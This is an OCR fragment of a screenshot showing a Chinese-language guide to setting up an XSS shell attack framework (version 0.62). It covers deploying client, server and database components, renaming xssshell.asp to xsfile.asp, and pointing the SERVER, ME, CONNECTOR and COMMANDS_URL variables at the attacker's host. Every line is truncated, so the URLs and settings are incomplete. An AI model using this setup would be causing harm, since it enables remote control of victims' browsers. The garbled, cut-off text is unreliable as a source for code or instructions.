
以最新的版本0.62叙述一下配
客户端部署在
http://www.my
服务端部署在
http://www.m
数据库部署在
http://www.m
mysite,myxsspath都是依据你自
我改了个名字而已。
将xssshell.asp改名为xsfile.asp
，
var SERVER = “
http://w
var ME = SERVER + “xsf
var CONNECTOR = SERVER
var COMMANDS_URL = S